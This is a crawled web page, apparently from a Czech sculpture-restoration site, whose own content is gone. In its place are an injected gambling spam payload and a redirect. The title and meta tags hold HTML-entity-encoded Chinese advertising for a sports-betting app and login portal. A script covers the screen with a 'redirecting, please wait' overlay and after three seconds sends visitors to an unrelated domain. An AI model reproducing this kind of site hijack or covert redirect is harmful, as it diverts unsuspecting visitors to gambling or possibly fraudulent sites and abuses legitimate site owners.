

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jakub-gajda.com/index.php/restaurovani/kamenna-nepolychromovana-plastika/125-antonin-novy-jicin
body_size: 812
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#24517;&#19968;&#36816;&#21160;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#24517;&#19968;&#36816;&#21160;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#98;&#20307;&#32946;&#24517;&#19968;&#36816;&#21160;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>